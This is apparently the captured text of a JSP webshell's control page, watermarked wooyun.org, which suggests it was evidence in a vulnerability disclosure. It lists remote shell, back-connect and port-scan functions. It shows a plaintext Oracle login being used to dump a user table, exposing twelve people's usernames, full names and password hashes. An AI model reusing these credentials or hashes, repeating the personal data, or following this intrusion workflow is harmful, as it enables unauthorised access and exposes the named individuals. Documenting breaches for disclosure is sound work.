 Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: xhcrm PWD: xhcrm12345 DataBase: Oracle Connect
Run SQL query/queries on database :
select C_USERCODE,C_USERNAME,C_PASSWORD from HSI_USER where L_USERID < 300
Query
Query#0 : select C_USERCODE,C_USERNAME,C_PASSWORD from HSI_USER where L_USERID < 300
C_USERCODE C_USERNAME C_PASSWORD
VARCHAR2 VARCHAR2 VARCHAR2
wangyipei 王译培 D14A7FFD09CC74423CA100CCEE51C6A3
liuxiaoyi 刘笑一 F5B320F1A814892E8E2032C1FA7185BC
fengzhihui 冯智慧 8475AA675527662F0A3F1DC4E8C3BA9D
jijinlei 冀金磊 6EAA7657D98EAEA221B57B9FB1F8B9B9
wangxingkun 王兴坤 82C9080E7FE4BA0057ACE1CFB0FCB731
mijianjun 米建军 1D8B75D89CA74AF8312750E3FF060992
luzhijun 卢志军 332AC03C94264AC6AF05D700FE9B402B
zengyali 曾娅丽 9377A3583E6F4F87007687534E64C4BE
taowenshan 陶文珊 B30CF0ADEC33084253C358ED716D5E05
liuchao 刘超 B9FD5D2D39B8C092E5BDB34E05F612C1
guyongfeng 顾永峰 1CC1496645290D7AE83C077F76B46DFC
qucaihong 曲彩虹 EEAB118E077EE96CB9025C9ACF8114F8
www.wooyun.org
javascript:doPost({o:'logout'});